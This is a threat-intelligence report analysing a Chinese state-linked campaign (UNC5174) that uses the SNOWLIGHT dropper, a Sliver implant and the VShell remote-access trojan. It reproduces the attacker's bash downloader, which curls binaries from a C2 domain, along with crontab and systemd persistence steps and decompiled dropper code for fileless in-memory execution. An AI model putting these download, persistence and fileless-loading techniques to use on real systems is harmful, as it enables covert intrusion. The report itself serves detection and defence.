After a year of operating under the radar, the Sysdig Threat Research Team (TRT) identified a new campaign from Chinese state-sponsored threat actor UNC5174. We found that the threat actor was using a new open source tool and command and control (C2) infrastructure in late January 2025. We first discovered a malicious bash script responsible for downloading multiple executable files for persistence. One of the binaries downloaded is a variant of UNC5174’s SNOWLIGHT malware, previously identified by Mandiant in a campaign against F5 devices and recently mentioned in the French Cyber Threat Overview report released in March 2025 by the French National Agency for Information Systems Security (ANSSI).
Previously known for using the open source reverse shell tool SUPERSHELL, UNC5174 has adopted a newly released open source tool called VShell in this campaign. According to its reputation on underground channels, VShell is considered “even better” than the widely known Cobalt Strike framework. In the 2024 Global Threat Year-in-Review, we reported that threat actors are increasingly using open source tools in their arsenals for cost-effectiveness and obfuscation to save money and, in this case, plausibly blend in with the pool of non-state-sponsored and often less technical adversaries (e.g., script kiddies), thereby making attribution even more difficult. This seems to hold especially true for this particular threat actor, who has been under the radar for the last year since being affiliated with the Chinese government.

The SNOWLIGHT malware acts as a dropper for a fileless payload that resides solely in memory, called VShell. VShell is a Remote Access Trojan (RAT) popular among Chinese-speaking cybercriminals in several forums, and its main developer is also a Chinese speaker.
VShell is not included in a malware dropper by default and is not directly linked to the SNOWLIGHT malware. The use of fileless payloads via this specific delivery method has only been attributed to UNC5174. Nearly all of this threat actor’s tools are customized and therefore not easily copied by others. The sophistication of the techniques we analyzed also aligns with their highly technical capabilities. Based on our analysis and experience with this threat actor, we believe that UNC5174’s motivations are espionage and/or selling and brokering access to the victims’ environments post-exploitation.
SNOWLIGHT and VShell pose a significant risk to organizations due to their stealthy and sophisticated techniques. This is evidenced by the employment of WebSockets for command and control, as well as the fileless VShell payload we have found. We assess with moderate confidence that this threat actor will continue to provide occasional support to the Chinese government in the future, using an expanding arsenal of custom and open source tools and extensive C2 infrastructure for espionage and access brokering.
Sysdig customers and Falco users are protected from the deployment of VShell. The analysis below offers a technical deep dive into our observations.
UNC5174 background
The threat actor UNC5174 is believed to be a contractor working on behalf of the Chinese government. According to HivePro and Mandiant, UNC5174 targets Western countries, such as the United States, Canada, and the United Kingdom. The victims in these countries are often research institutions, government organizations, think tanks, and technology companies. UNC5174 also targets various non-governmental organizations (NGOs) in the Asian-Pacific region and, in some cases, have also targeted businesses within the critical infrastructure sectors of energy, defense, and healthcare.
According to the 2024 French Cyber Threat Overview report, released in March 2025 by ANSSI, UNC5174 exploited Ivanti’s Cloud Service Appliance (CSA) products during the 2024 Summer Olympics. According to SOCRadar, this threat actor also leveraged phishing with malicious email attachments to deliver their malware in 2019. We also found evidence that SNOWLIGHT malware is actively targeting MacOS systems, as reported by Objective-See in their 2024 Malware Recap Report.
Although it is unclear what UNC5174 is using for initial access in this campaign, it is targeting Linux-based systems. We assess with high confidence that the new infrastructure aligns with domain squatting, likely employed for phishing and social engineering. The domains are predominantly impersonating known companies, with the most recent instance spoofing Cloudflare. Other recent domains impersonated the messaging app Telegram, the financial service company Huione Pay, and Google.
Previous campaigns
While looking at VirusTotal (VT) tags for the SNOWLIGHT sample, we found that the first sample dropping a VShell binary in the same fashion we observed with our newest binary was first detected in November 2024. Since then, several droppers have been detected, with one of the latest being the dnsloger sample we found for this campaign. It is reasonable to assume that this campaign has continued to operate without much public attention since November 2024.
SNOWLIGHT malware, when executing and downloading in memory, uses the name “[kworker/0:2].” We found several binaries that we believe are associated with a previously unreported UNC5174 campaign while looking for associated VShell hashes on VT, using this query:
behaviour_processes:"/memfd:a (deleted)/ [kworker/0:2]"Code language: Perl (perl)This led to the discovery of additional UNC5174 C2 infrastructure from November 2024: googlespays[.]com. The Google brand impersonation matches the pattern of the current C2 domain and includes the parameters needed to retrieve the VShell binaries.
The November 2024 VShell binary also uses a WebSocket protocol over the C2 domain apib[.]googlespays[.]com, the same attack chain and distinguishable features that we observed with the newest samples and domains.
UNC5174’s new campaign
Following initial access, a malicious bash script drops two payloads: dnsloger (associated with SNOWLIGHT malware) and system_worker (associated with Sliver and Cobalt Strike).
This step’s main focus is establishing persistence by dropping a Sliver implant and an in-memory backdoor (VShell) for further exploitation.

Domain analysis
In this campaign, we observed new C2 domains:
gooogleasia[.]com(with no affiliation to Google)sex666vr[.]com
These domains have multiple subdomains, some of which have other brand names, such as login[.]microsoftonline[.]gooogleasia[.]com. Domain squatting was likely used for phishing purposes.
We confidently assess that this campaign is still active at the time of publishing, as new domains listed in the IoCs section have been detected as of late March 2025, exhibiting the same modus operandi as detailed below. These include:
telegrams[.]icu(plausibly impersonating Telegram)huionepay[.]me(plausibly impersonating Huione Pay)c1oudf1are[.]com(plausibly impersonating Cloudflare)
Gooogleasia[.]com
The domain gooogleasia[.]com was created on Sept. 1, 2023, and as of Jan. 16, 2025, it resolved to the IP address 34[.]96[.]239[.]183. We resolved this to an IP host name located in Hong Kong for a Google Compute Engine (GCE) virtual machine. GCE is a computing and hosting service that lets users create and run virtual machines on Google infrastructure. During the investigation, we’ve noticed that a new IP started to host gooogleasia[.]com and its subdomains: 34[.]96[.]252[.]230, changed on February 21, 2025.
We identified several subdomains used between December 2024 and January 2025 with the most recent, vs[.]gooogleasia[.]com, using the same IP address.
MalTrail also classifies several subdomains of gooogleasia[.]com as Cobalt Strike C2s.
evil[.]gooogleasia[.]comaccount[.]gooogleasia[.]comks[.]evil[.]gooogleasia[.]combtt[.]evil[.]gooogleasia[.]com
VT community content users identified multiple Sliver C2 servers on the same IP on ports 8888 and 443, which also coincides with the use of the system_worker payload, a Sliver implant we found.
Sex666vr[.]com
With regards to the other C2 domain used in this campaign, sex666vr[.]com, it resolves to the IP address 34[.]91[.]68[.]192. We believe that UNC5174 is no longer using this IP for this campaign, as it was last seen in October 2024.
Technical analysis
download_backd.sh
SHA256 Hash: c0838b1211d482d21ccb2c9cc9fb224d1f826474d496a76d21ca18fa2ef92bc1
This is the original bash script responsible for downloading and executing the dnsloger and system_worker binaries. The shell script contains various functions to verify if the malicious executables dropped correspond to the expected MD5 hashes. If they do not, the script attempts to re-download them.
# 2. 若檢查未通過,重新下載和部署
echo "Downloading $executable..."
curl -sL "http://gooogleasia.com:8080/download_$executable" -o "/tmp/$executable"
chmod +x /tmp/$executableCode language: Perl (perl)The script also checks if it’s running as root (id -u = 0). If it is not, it keeps the downloaded executable in /tmp. When running as root, the script moves the executable to /usr/bin/, making it more persistent, potentially harder to remove and plausibly to blend in with other legitimate binaries, as well as making them accessible system-wide.
if [ "$(id -u)"
= "0" ]
echo "Running as non-root user, keeping them in /tmp"
Set the file timestamp to match the target folder
touch --reference=/usr/bin /tmp/$executableCode language: JavaScript (javascript)For persistence, the script abuses crontab by adding the executables to ensure they run every hour and after reboots, finally starting them in the background.
Add the programs to crontab for execution at reboot and every hour
echo "Adding programs to crontab..."
(crontab -l 2>/dev/null
echo "@reboot /usr/bin/$executable1"
echo "@reboot /usr/bin/$executable2"
echo "0 * * * * /tmp/$executable1"
echo "0 * * * * /tmp/$executable2")Code language: PHP (php)The script configures two malicious binaries, dnsloger and system_worker, to run at startup via systemd (newer systems) or init.d (older systems). Systemctl is used to reload the systemd configuration and finally start the malicious services. For systems using init.d, the script uses chkconfig to ensure the service starts on boot.
cat <<EOF > /etc/systemd/system/$executable.service
[Unit]
Description=$executable Application Service
After=network.target
[Service]
Type=simple
ExecStart=/usr/bin/$executable
Restart=always
RestartSec=3600
[Install]
WantedBy=multi-user.target
echo "Setting up systemd service for $executable..."
retry_with_timeout "systemctl daemon-reload"
retry_with_timeout "systemctl enable $executable.service"
retry_with_timeout "systemctl start $executable.service"Code language: Perl (perl)SNOWLIGHT
Payload name: dnsloger
SHA256: e6db3de3a21debce119b16697ea2de5376f685567b284ef2dee32feb8d2d44f8
The downloaded executable, dnsloger, is detected on VT as part of the SNOWLIGHT malware family used by UNC5174, as previously reported by HivePro. The malware performs several actions that show a more in-depth knowledge of Linux internals, persistence, defense evasion, and injection techniques.
Analyzing the malware with radare2, a free reverse engineering tool, reveals that some parameters and filenames are hardcoded. For instance, the user-agent, set to User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:48. 0) Gecko/20100101 Firefox/48.0, and the C2 server, vs[.]gooogleasia[.]com.

Decompiling the binary with Ghidra results in the following C code:
{
int iVar1;
in_addr_t iVar2;
int iVar3;
int iVar4;
hostent *phVar5;
ssize_t sVar6;
byte *pbVar7;
long lVar8;
char *pcVar9;
ushort uVar10;
bool bVar11;
byte bVar12;
undefined4 local_1c4c;
char *local_1c48;
undefined8 local_1c40;
sockaddr local_1c38;
char local_1c28 [1024];
char local_1828 [1024];
char local_1428 [1024];
byte local_1028 [4104];
bVar12 = 0;
iVar1 = access("/tmp/log_de.log",0);
if (iVar1 != 0) {
local_1c38.sa_data[6] = '\0';
local_1c38.sa_data[7] = '\0';
local_1c38.sa_data[8] = '\0';
local_1c38.sa_data[9] = '\0';
local_1c38.sa_data[10] = '\0';
local_1c38.sa_data[0xb] = '\0';
local_1c38.sa_data[0xc] = '\0';
local_1c38.sa_data[0xd] = '\0';
local_1c38.sa_family = 2;
local_1c38.sa_data[0] = ' ';
local_1c38.sa_data[1] = -5;
local_1c38.sa_data[2] = '\0';
local_1c38.sa_data[3] = '\0';
local_1c38.sa_data[4] = '\0';
local_1c38.sa_data[5] = '\0';
phVar5 = gethostbyname("vs.gooogleasia.com");
if (phVar5 == (hostent *)0x0) {
iVar2 = inet_addr("vs.gooogleasia.com");
}
else {
iVar2 = *(in_addr_t *)*phVar5->h_addr_list;
}
local_1c38.sa_data._2_4_ = iVar2;
iVar1 = socket(2,1,0);
if (-1 < iVar1) {
local_1c4c = 10;
setsockopt(iVar1,6,7,&local_1c4c,4);
while (iVar3 = connect(iVar1,&local_1c38,0x10), iVar3 == - 1) {
sleep(10);
}
uVar10 = (ushort)local_1c38.sa_data._0_2_ >> 8 | local_1c 38.sa_data._0_2_ << 8;
sprintf(local_1c28,
"GET /?a=%s&h=%s&t=%s&p=%d HTTP/1.1\r\nHost: % s:%d\r\nUser-Agent: Mozilla/5.0 (Windows NT 6.1; rv:48. 0) Gecko/20100101 Firefox/48.0\r\n\r\n"
,"l64","vs.gooogleasia.com","ws_",(uint)uVar10,"vs.goo ogleasia.com",(uint)uVar10);
send(iVar1,local_1c28,0x400,0);
pcVar9 = local_1c28;
for (lVar8 = 0x100; lVar8 != 0; lVar8 = lVar8 + -1) {
pcVar9[0] = '\0';
pcVar9[1] = '\0';
pcVar9[2] = '\0';
pcVar9[3] = '\0';
pcVar9 = pcVar9 + (ulong)bVar12 * -8 + 4;
}
iVar3 = 0;
while( true ) {
sVar6 = recv(iVar1,local_1828,1,0);
if (((int)sVar6 < 1) ||
((((bVar11 = local_1828[0] == '\n', local_1828[iVar3] = l ocal_1828[0], bVar11 &&
(local_1828[iVar3 + -1] == '\r')) && (local_1828[iVar3 + -2] == '\n')) &&
(local_1828[iVar3 + -3] == '\r')))) break;
iVar3 = iVar3 + (int)sVar6;
}
lVar8 = syscall(0x13f,&DAT_00400e50,1); // Sysdig: memfd_create
iVar3 = (int)lVar8;
if (-1 < iVar3) {
while( true ) {
sVar6 = recv(iVar1,local_1028,0x1000,0);
iVar4 = (int)sVar6;
pbVar7 = local_1028;
if (iVar4 < 1) break;
do {
*pbVar7 = *pbVar7 ^ 0x99;
pbVar7 = pbVar7 + 1;
} while ((int)pbVar7 - (int)local_1028 < iVar4);
write(iVar3,local_1028,(long)iVar4);
}
for (lVar8 = 0x400; lVar8 != 0; lVar8 = lVar8 + -1) {
pbVar7[0] = 0;
pbVar7[1] = 0;
pbVar7[2] = 0;
pbVar7[3] = 0;
pbVar7 = pbVar7 + (ulong)bVar12 * -8 + 4;
}
close(iVar1);
realpath((char *)*param_2,local_1428);
setenv("CWD",local_1428,1);
local_1c48 = "[kworker/0:2]";
local_1c40 = 0;
fexecve(iVar3,&local_1c48,environ);
close(iVar1);
}
}
return 0;
}
/* WARNING: Subroutine does not return */
exit(0);
}Code language: Perl (perl)The code first checks for the presence of a log file (/tmp/log_de.log). If it doesn’t exist, it proceeds to set up a socket for network communication, aiming to connect to a remote server. It then attempts to resolve and connect to vs[.]gooogleasia[.]com, sending an HTTP GET request with specific query parameters, such as the hardcoded user agent.
SNOWLIGHT malware attempts to receive data over the network through the recvfrom syscall, which is a system call that reads data from a socket, typically for UDP or TCP communication. It is commonly used by applications that need to receive messages over a network, like network servers or clients. In the context of this attack chain, the recvfrom syscall may be set up in order to receive further payloads or communication with the C2 server.
The malware then waits to receive data from the server and XORs the data with 0x99, suggesting an attempt to obfuscate or encrypt the content before processing it. Finally, it uses system functions to manipulate environment variables, such as setting the current working directory to the environment variable “CWD.”
Sliver
Payload name: system_worker
SHA-256: 21ccb25887eae8b17349cefc04394dc3ad75c289768d7ba61f51d228b4c964db
The downloaded executable system_worker was categorized as Sliver malware on VT as of Jan. 19, 2025. It is both UPX-packed and obfuscated with gobfuscate. We deobfuscated it using the “degobfuscate.py” plugin for Ghidra, available on GitHub, and confirmed the unpacked binaries’ functions were the same as those found in the Sliver Go package.


A Sliver implant is a piece of malware used in C2 operations to give an attacker remote control over a compromised system. Once deployed on a target machine, the implant serves as the attacker’s foothold, allowing them to execute malicious actions, gather information, and/or control the infected system remotely.
Analyzing the runtime behavior of system_worker logs showed that this binary reaches out to multiple C2 subdomains hosted at sex666vr[.]com, as shown below:
2595 16:18:10.087506663 1 vt_21ccb25887ea (12080.12080) < read res=62 data=.*...........mtls.sex666vr.com..............,.."`....)........
10051 16:19:10.356965588 1 vt_21ccb25887ea (12080.12090) < read res=112 data=.P...........wg.gooogleasia.com................5.ns1.name...hostmaster.nsone....
34257 16:22:17.391257404 1 vt_21ccb25887ea (12080.12099) < write res=47 data=A............https.sex666vr.com.......)........Code language: Perl (perl)More specifically, the binary uses secure communication channels typical of Sliver implants, including mutual TLS (mTLS), WireGuard, and HTTPS. These protocols can be seen in the subdomains mentioned.
VShell
Name: Fileless (memfd)
SHA256: 8d88944149ea1477bd7ba0a07be3a4371ba958d4a47b783f7c10cbe08c5e7d38
The dnsloger (SNOWLIGHT) binary downloads the VShell binary through a carefully crafted GET request to the C2 server. This is visible from the sendto syscall log below:
2011 16:09:00.720663842 1 vt_e6db3de3a21d (12202.12202) < sendto res=1024 data=GET /?a=l64&h=vs.gooogleasia.com&t=ws_&p=8443 HTTP/1.1..Host: vs.gooogleasia.... ACode language: Perl (perl)VShell is a backdoor used to remotely access and control compromised systems. This binary became available in 2024 on GitHub, published by the user “veo” in the “vshell” repository. It is created through the memfd_create (syscall 0x13f) by its dropper, SNOWLIGHT, in this campaign. This is a hallmark of fileless malware, where the malicious code resides entirely in memory and doesn’t touch the disk, making detection via traditional file-based scanning methods difficult.
2377 16:09:00.923728239 1 vt_e6db3de3a21d (12202.12202) < memfd_create fd=4(<m>a) name=a flags=1(MFD_CLOEXEC)Code language: Perl (perl)It is disguised as a system process ([kworker/0:2]) and executed through fexecve syscall, as shown in the decompiled code of the SNOWLIGHT section above. This syscall allows the execution of a binary that has been opened as a file descriptor. Instead of supplying a file path, providing an open file descriptor to fexecve() will execute the program from memory. It also passes down all environment variables accessible to the current process.
fexecve(iVar3, &local_1c48, environ);Code language: Perl (perl)The binary is obfuscated with Gobfuscate, and has the typical .exe name associated with a fileless binary, prefixed by “memfd.” At its creation, the filename chosen is “a” and later changed to “kworker” to blend in with legitimate kernel processes.
Background
According to this article, the original developer of VShell decided to completely delete the release for legal reasons, but it is still circulating on the Internet. Additionally, because the license has expired, it is technically no longer legally usable. Nevertheless, the article links to a way of configuring VShell by bypassing the license expiration.

Searching for the full Chinese VShell title online reveals downloadable zip archives containing the binary from third-party file-sharing websites, as seen below:

There are also, of course, a number of clone repositories on GitHub that still contain VShell and documentation on how to use it.

VShell has been misused for malicious activities since its release, primarily for remote access and C2 purposes. It acts as a RAT (Remote Access Trojan), allowing its abusers to execute arbitrary commands and download or upload files.
According to the possible use cases we researched for this malware, the client for VShell is downloadable from the C2, according to the targeted system. The payload names available for further download through the VShell console correspond to the ones we were able to retrieve from our research, such as linux_i386.


From the picture above, it’s possible to see that the various payloads are capable of injecting shellcode and malicious binaries for Linux, Windows, and macOS on an infected machine that is connected to the VShell main console. The malware also supports the upload and download of files from the compromised machines.
Memory manipulation
Once executed, VShell carries out a series of suspicious memory manipulation operations on the system. It performs multiple memory mappings (mmap and mmap2 system calls), with fd=-1 (indicating no file descriptor) combined with flags like MAP_PRIVATE | MAP_ANONYMOUS. This suggests that the process is allocating memory without associating it with any files.
The process is repeatedly allocating large, seemingly random blocks of memory. Some of these mappings are huge (e.g., 64MB, 128MB, 512MB) and are allocated with PROT_NONE protection, which means the memory cannot be accessed (read/write). This “blank” memory could later be changed to allow executable access (PROT_EXEC), a behavior commonly seen in fileless malware. Given that further payloads can be sent by the attacker’s C2, it’s reasonable to think that these inaccessible memory regions are mapped in preparation of such additional payloads.
We found an article on how to compress and reduce the size of the payloads and shellcodes downloaded by VShell as they can be suspiciously large, reducing them from 20MB to 1 KB shellcode.

Command and control
The presence of the Upgrade: websocket and Connection: Upgrade headers in the write data shows that the process is attempting to upgrade from an HTTP connection to a WebSocket connection to the server at vs[.]gooogleasia[.]com on port 8443. WebSockets provide a two-way communication channel over a single TCP connection and use less overhead for file uploads and downloads since it is real time.
11949 16:09:03.107155929 1 4 (12202.12202) < write res=163 data=GET /w HTTP/1.1..Host: vs.gooogleasia.com:8443..Upgrade: websocket..Connectio...
11963 16:09:03.297903241 1 4 (12202.12202) < read res=129 data=HTTP/1.1 101 Switching Protocols..Upgrade: websocket..Connection: Upgrade..Se...
12437 16:09:04.387602087 1 4 (12202.12213) < write res=163 data=GET /w HTTP/1.1..Host: vs.gooogleasia.com:8443..Upgrade: websocket..Connectio...
12515 16:09:04.576754849 1 4 (12202.12213) < read res=129 data=HTTP/1.1 101 Switching Protocols..Upgrade: websocket..Connection: Upgrade..Se...
12871 16:09:05.345517369 1 4 (12202.12213) < write res=163 data=GET /w HTTP/1.1..Host: vs.gooogleasia.com:8443..Upgrade: websocket..Connectio...
12939 16:09:05.536259167 0 4 (12202.12202) < read res=129 data=HTTP/1.1 101 Switching Protocols..Upgrade: websocket..Connection: Upgrade..Se...Code language: Perl (perl)The choice of WebSockets for C2 is not new, but it is not a typical choice for malware either. Over the years, there have been a few reports documenting malware that uses WebSockets for C2 communications, such as PY#RATION. WebSocket C2s are more tedious for attackers to configure compared with standard methods, and they typically run on port 80 or 443.
In this case, the attackers have configured VShell to run on the HTTPS port (8443). This is significant because HTTPS traffic is encrypted. Our runtime capture confirms that, except for a few random words, we found nothing of note in the network traffic once the connection was upgraded to a WebSocket.
Given that the infected hosts are managed through a UI (as shown below), it is likely that UNC5174 prefers WebSockets because the payloads can be sent to the compromised machine in real-time and over encrypted traffic. There have been a few reports over the years of antivirus solutions missing malware C2 communication over WebSockets, so it is also possible that the threat actor is trying to use a less common C2 channel for defense evasion purposes.
